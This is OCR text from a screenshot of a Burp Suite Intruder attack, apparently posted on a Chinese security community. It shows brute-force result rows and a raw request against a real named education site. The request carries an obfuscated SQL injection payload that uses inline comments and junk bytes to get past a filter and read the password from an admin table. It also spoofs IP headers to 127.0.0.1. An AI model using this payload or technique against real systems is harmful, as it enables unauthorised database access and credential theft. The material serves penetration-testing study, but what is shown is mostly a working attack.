 Intruder attack 104
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
5140 15139 200 37466
8925 18924 200 37466
9110 19109 200 37466
9130 19129 200 37466
14706 24705 200 37466
17465 27464 200 37466
27001 37000 200 37466
28971 38970 200 37466
29025 39024 200 37466
32969 42968 200 37466
36266 46265 200 37466
0 405 4380
1 10000 405 4380
2 10001 405 4380
3 10002 405 4380
5 10004 405 4380
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.79
Safari/537.36
Referer: https://edu.aliyun.com/?id=-1%20from%20dual
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For: 127.0.0.1
client-ip: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 139
id=@%24:=(/*!select*/(password)/*!uunion%aaselectnion/*!/*!/*!/*!39024from*/admin%20limit%200,1)%20union%23aa%0a/*!select--%01%0a*/
1,@%24,3
? < + > Type a search term 0 matches
先知社区
Finished